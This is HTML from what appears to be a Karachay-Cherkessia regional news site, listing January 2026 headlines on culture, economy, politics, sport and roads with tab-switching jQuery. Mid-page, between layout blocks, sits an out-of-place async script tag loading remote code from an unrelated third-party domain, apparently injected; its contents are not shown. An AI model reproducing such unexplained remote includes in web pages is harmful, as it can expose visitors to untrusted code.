                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a7720.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/selo.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13005" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/13005">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>
</div>
                       </li>
                                                               <li id="13001" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13001">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>
</div>
                       </li>
                                                               <li id="12997" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/12997">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>
</div>
                       </li>
                                                               <li id="12993" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/12993">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">19.01.2026 07:25|  <span class="orange">Культура</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/culture/13008" rel="pop" class="font16" id="13008">В Черкесске выбрали проект памятника Матери</a>
 <br />По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памятник Матери. Жители региона могли отдать свой голос онлайн.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">19.01.2026 07:24|  <span class="orange">Экономика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-17_00-41-38.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/economy/13007" rel="pop" class="font16" id="13007">Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>
 <br />Проект аэропорта в Карачаево-Черкесии отмечен жюри Всероссийской инвестиционной премии «Вершина» и стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">19.01.2026 07:22|  <span class="orange">Спорт</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-17_17-04-33.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/sport/13006" rel="pop" class="font16" id="13006">5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>
 <br />3 медали и 5 путевок на первенство России в активе юных борцов вольного стиля Карачаево-Черкесии по итогам первенства СКФО по вольной борьбе среди юношей до 16 лет.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="19-01-2026 07:25">07:25</span>

            <a href="/news/culture/13008" id="13008" rel="pop" >В Черкесске выбрали проект памятника Матери</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:24">07:24</span>

            <a href="/news/economy/13007" id="13007" rel="pop" >Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:22">07:22</span>

            <a href="/news/sport/13006" id="13006" rel="pop" >5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:16">07:16</span>

            <a href="/news/society/13005" id="13005" rel="pop" >В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:26">06:26</span>

            <a href="/news/policy/13004" id="13004" rel="pop" >Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:23">06:23</span>

            <a href="/news/society/13003" id="13003" rel="pop" >В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:21">06:21</span>

            <a href="/news/sport/13002" id="13002" rel="pop" >18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:19">06:19</span>

            <a href="/news/economy/13001" id="13001" rel="pop" >Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:24</div>
            <p><a href="/news/economy/13007"  class="mar10" id="13007"  rel="pop" title="Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году">Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_00-41-38.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Проект аэропорта в Карачаево-Черкесии отмечен жюри Всероссийской инвестиционной премии «Вершина» и с</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:19</div>
            <p><a href="/news/economy/13001"  class="mar10" id="13001"  rel="pop" title="Карачаево-Черкесия стала лидером России по темпам роста туризма">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесия показала самый значительный рост туристического потока в России по итогам 2025 го</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:19</div>
            <p><a href="/news/economy/12993"  class="mar10" id="12993"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/selo.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В рамках государственной программы Комплексного развития сельских территорий в в 2026 году в Карачае</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:42</div>
            <p><a href="/news/economy/12988"  class="mar10" id="12988"  rel="pop" title="В 2026 году в КЧР благоустроят 18 территорий ">В 2026 году в КЧР благоустроят 18 территорий </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-09_14-35-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            "Благодаря нацпроектам и госпрограммам, которые инициированы Президентом России Владимиром Путиным, </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:10</div>
            <p><a href="/news/economy/12983"  class="mar10" id="12983"  rel="pop" title="Премьер-министр КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по ТЭК Карачаево-Черкесии">Премьер-министр КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по ТЭК Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_14_56_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Председатель Правительства КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по воп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:06</div>
            <p><a href="/news/economy/12982"  class="mar10" id="12982"  rel="pop" title="Власти КЧР обсудили вопрос обращения с твердыми коммунальными отходами">Власти КЧР обсудили вопрос обращения с твердыми коммунальными отходами</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_10_14_01.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов принял участие в заседании по инциденту №58, посвященному организа</p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:26</div>
            <p><a href="/news/policy/13004"  class="mar10" id="13004"  rel="pop" title="Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:12</div>
            <p><a href="/news/policy/12961"  class="mar10" id="12961"  rel="pop" title="Парламент КЧР утвердил проект республиканского бюджета на 2026 год">Парламент КЧР утвердил проект республиканского бюджета на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_18_15_24_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в очередной 17-ой сессии Народного Собрания (</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:02</div>
            <p><a href="/news/policy/12956"  class="mar10" id="12956"  rel="pop" title="Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа">Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_17_13_29_43.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Организационного комитета по подг</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:16</div>
            <p><a href="/news/society/13005"  class="mar10" id="13005"  rel="pop" title="В КЧР завершается реконструкция детской школы искусств «Наьсип»">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/nasyb.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Масштабная реконструкция детской школы искусств «Наьсип» в Эркен-Шахаре близится к завершению. Готов</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:23</div>
            <p><a href="/news/society/13003"  class="mar10" id="13003"  rel="pop" title="В Карачаево-Черкесии подготовлены купели для крещенских купаний">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купа</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:23</div>
            <p><a href="/news/society/12995"  class="mar10" id="12995"  rel="pop" title="В Карачаево-Черкесии прошло чествование работников печатных СМИ">В Карачаево-Черкесии прошло чествование работников печатных СМИ</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_23-42-06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме печати прошло торжественное мероприятие, посвященное Дню Российской печати.
</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:21</div>
            <p><a href="/news/society/12994"  class="mar10" id="12994"  rel="pop" title="Из КЧР в зону СВО направлен очередной гуманитарный груз ">Из КЧР в зону СВО направлен очередной гуманитарный груз </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/niva.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне в рамках работы Единого республиканского штаба при Главе КЧР Рашиде Темрезове была направле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:15</div>
            <p><a href="/news/society/12992"  class="mar10" id="12992"  rel="pop" title="Врачи КЧР провели уникальную операцию ">Врачи КЧР провели уникальную операцию </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_5366464763820899475_y-2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На операционном столе, который был получен в рамках реализации федеральной программы&nbsp;«Модерниза</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:08</div>
            <p><a href="/news/society/12991"  class="mar10" id="12991"  rel="pop" title="На Домбае завершены работы противолавинной службы, начинается запуск канатных дорог">На Домбае завершены работы противолавинной службы, начинается запуск канатных дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1301-13.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На курорте Домбай завершены плановые работы противолавинной службы.
</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:22</div>
            <p><a href="/news/sport/13006"  class="mar10" id="13006"  rel="pop" title="5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР">5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_17-04-33.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            3 медали и 5 путевок на первенство России в активе юных борцов вольного стиля Карачаево-Черкесии по </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
